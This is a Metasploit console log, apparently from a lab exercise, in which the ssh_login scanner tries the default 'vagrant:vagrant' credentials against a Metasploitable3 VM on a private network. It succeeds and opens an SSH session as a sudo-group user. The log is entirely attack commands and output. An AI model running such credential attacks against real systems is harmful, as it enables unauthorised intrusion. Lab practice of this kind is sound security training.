 ^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
[+] 10.0.2.15:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=
900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Th
u May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (10.0.2.14:44513 -> 10.0.2.15:22) at 2025-04-30 17:57:41 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >